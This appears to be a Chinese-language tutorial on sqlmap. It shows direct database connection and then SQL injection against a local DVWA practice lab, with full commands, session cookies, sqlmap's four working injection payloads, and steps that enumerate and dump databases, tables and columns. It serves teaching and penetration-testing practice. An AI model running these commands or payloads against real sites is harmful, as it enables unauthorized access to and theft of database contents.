#### Sqlmap安装
进入sqlmap官网,下载,运行sqlmap.py文件即可
python sqlmap.py通过pip安装
pip install sqlmap直接在命令行运行sqlmap即可
Sqlmap直连数据库
sqlmap -d mysql://root:root@localhost:3306/test -f --banner
如果报错需要下载pymysql模块
pip install pymsql
-d:直连数据库,后面跟着连接信息 → mysql://用户名:密码@主机名:端口/数据库
-f:打印DBMS信息
--banner:打印banner信息,准确的版本号
成功访问,获取mysql信息
[23:47:45] [INFO] connection to MySQL server 'localhost:3306' established
[23:47:45] [INFO] testing MySQL
[23:47:45] [INFO] resumed: [['1']]...
[23:47:45] [INFO] confirming MySQL
[23:47:45] [INFO] resumed: [['1']]...
[23:47:45] [INFO] the back-end DBMS is MySQL
[23:47:45] [INFO] fetching banner
[23:47:45] [INFO] resumed: [['5.7.26']]...
[23:47:45] [INFO] actively fingerprinting MySQL
[23:47:45] [INFO] resumed: [['1']]...
[23:47:45] [INFO] executing MySQL comment injection fingerprint
back-end DBMS: active fingerprint: MySQL >= 5.7
banner: '5.7.26'
[23:47:45] [INFO] connection to MySQL server 'localhost:3306' closed
[*] ending @ 23:47:45 /2019-11-30/
Sqlmap对URL进行探测
使用-u或者--url参数
在这里我使用的是DVWA漏洞测试平台,DVWA是基于PHP的,先下载phpstudy,PhpStudy内置了Apache和Mysql等服务,运行Apache和Mysql服务,访问DVWA,默认账号密码 **admin/password **登陆进入首页。

配置DVWA数据库用户和密码,修改dvwa/config/config.inc.php,将db_user和db_password设置成自己数据库的用户名和密码
$_DVWA[ 'db_server' ] = '127.0.0.1';
$_DVWA[ 'db_database' ] = 'dvwa';
$_DVWA[ 'db_user' ] = 'root';
$_DVWA[ 'db_password' ] = 'root';
初始化数据库,进入Setup / Reset DB选项,点击Create / Reset Database按钮,初始化数据库。


进入DVWA Security选项,将安全级别选择Low
环境搭建好了,开始基于Url的Sql注入。选中SQL Injection,这里有一个输入框,填入用户的id就可以查出对应的用户,现在利用Sqlmap来对这个输入框进行注入

输入1之后,发现将admin用户回显在了页面上,观察浏览器地址栏的变化
http://test.dvwa.com/vulnerabilities/sqli/?id=1&Submit=Submit#
发送了一个get请求给服务端, 参数id被拼接在url中,可以针对这个地址来做基于url的sql注入探测,使用sqlmap工具扫描这个url,获取banner信息,接下来将会对Submit和id这两个输入点进行sql盲注
sqlmap -u "test.dvwa.com/vulnerabilities/sqli/?Submit=Submit&id=1" --cookie="PHPSESSID=q1addgmk7rq4u9elognarqt96r; security=low" --banner
因为请求这个url需要登陆信息,所以得携带已登录用户的cookie,不然会被重定向到登陆页面
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: Submit=Submit&id=1' OR NOT 4425=4425#
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: Submit=Submit&id=1' AND (SELECT 5820 FROM(SELECT COUNT(*),CONCAT(0x716b6a7871,(SELECT (ELT(5820=5820,1))),0x71766a7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- NUNu
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: Submit=Submit&id=1' AND (SELECT 2401 FROM (SELECT(SLEEP(5)))ZVXy)-- lZZD
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: Submit=Submit&id=1' UNION ALL SELECT NULL,CONCAT(0x716b6a7871,0x4c4b517861646d48755862657a785977537649774e706c4f6f474f4f62786e747a5a694a47575142,0x71766a7171)#
---
[00:06:47] [INFO] the back-end DBMS is MySQL
[00:06:47] [INFO] fetching banner
back-end DBMS: MySQL >= 5.0
banner: '5.7.26'
[00:06:48] [INFO] fetched data logged to text files under 'C:\Users\dagger\AppData\Local\sqlmap\output\test.dvwa.com'
[*] ending @ 00:06:48 /2019-12-01/
成功获取到了banner信息,由上可知Mysql的版本号为5.7.26
并检测到id参数有4个sql注入漏洞
boolean-based blind: 布尔型注入
error-based: 报错型注入
time-based blind: 基于时间延迟注入
UNION query: 可联合查询注入

这些类型的注入漏洞对应着sqlmap目录下data文件夹下的xml文件
参数说明
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: Submit=Submit&id=1' OR NOT 4425=4425#
Type:sql注入类型
Title:在payloads的xml文件下就是每个Payload的标题
Payload:注入的sql语句
已知目标站点存在sql注入漏洞,接下来可以通过相关命令获取数据库,表,字段和数据
获取数据库详细信息
获取所有数据库
sqlmap -u "test.dvwa.com/vulnerabilities/sqli/?Submit=Submit&id=1" --cookie="PHPSESSID=q1addgmk7rq4u9elognarqt96r; security=low" --dbsavailable databases [8]: [*] dvwa [*] information_schema [*] mysql [*] order_db [*] performance_schema [*] pikachu [*] sys [*] test获取test数据库下所有表
sqlmap -u "test.dvwa.com/vulnerabilities/sqli/?Submit=Submit&id=1" --cookie="PHPSESSID=q1addgmk7rq4u9elognarqt96r; security=low" -D test --tablesDatabase: test [2 tables] +-----------+ | student_0 | | student_1 | +-----------+获取student_0下所有字段
sqlmap -u "test.dvwa.com/vulnerabilities/sqli/?Submit=Submit&id=1" --cookie="PHPSESSID=q1addgmk7rq4u9elognarqt96r; security=low" -D test -T student_0 --columnsDatabase: test Table: student_0 [3 columns] +--------+--------------+ | Column | Type | +--------+--------------+ | id | bigint(20) | | name | varchar(255) | | sex | bit(1) | +--------+--------------+获取student_0表数据
sqlmap -u "test.dvwa.com/vulnerabilities/sqli/?Submit=Submit&id=1" --cookie="PHPSESSID=q1addgmk7rq4u9elognarqt96r; security=low" -D test -T student_0 --dumpDatabase: test Table: student_0 [3 entries] +----+------+------+ | id | sex | name | +----+------+------+ | 2 | \x01 | fs | | 4 | \x01 | 公司的 | | 6 | \x00 | 发生的 | +----+------+------+获取指定字段数据,比如我只想要name字段数据,多个字段用逗号分隔
sqlmap -u "test.dvwa.com/vulnerabilities/sqli/?Submit=Submit&id=1" --cookie="PHPSESSID=q1addgmk7rq4u9elognarqt96r; security=low" -D test -T student_0 -C name --dump--dbs:获取所有数据库
-D:指定数据库
--tables:获取所有表
-T:指定表
--columns:获取所有字段
-C:指定字段
--dump:获取表中所有数据